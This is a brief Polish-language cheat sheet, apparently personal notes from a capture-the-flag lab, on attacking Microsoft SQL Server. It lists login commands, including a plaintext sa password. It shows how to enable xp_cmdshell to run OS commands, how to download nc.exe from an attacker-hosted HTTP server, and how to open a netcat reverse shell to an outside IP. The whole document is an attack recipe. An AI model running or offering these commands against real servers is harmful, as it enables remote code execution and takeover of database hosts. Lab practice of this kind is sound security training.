 1) SQL Server Connection
• Impacket
■ impacket-mssqlclient ARCHETYPE/sql_svc@10.129.100.163 -windows-auth
• Logowanie
■ sqsh -S 10.10.129.115 -U sa -P t7uLKzddQzVjVFJp
• Zapytanie (dodajemy ‘go’ w drugiej  komendzie)
■ SELECT * FROM reindeer.dbo.names;
■ go
2) Komendy bazy
• Odblokowanie wpisywania komend
■ EXECUTE sp_configure 'show advanced options',1;
■ RECONFIGURE;
■ EXECUTE sp_configure 'xp_cmdshell',1;
■ RECONFIGURE;
• Wykonanie komendy
■ xp_cmdshell "whoami"
■ Moze byc tak ze trzeba wpisac “go” w nastepnej komendzie
• Pobranie pliku (+ rivershell)
■ xp_cmdshell "powershell.exe wget http://10.10.14.156:8000/nc.exe -OutFile c:\
\Users\Public\\nc.exe"
■ xp_cmdshell "c:\\Users\Public\\nc.exe -e cmd.exe 10.10.14.156 4444"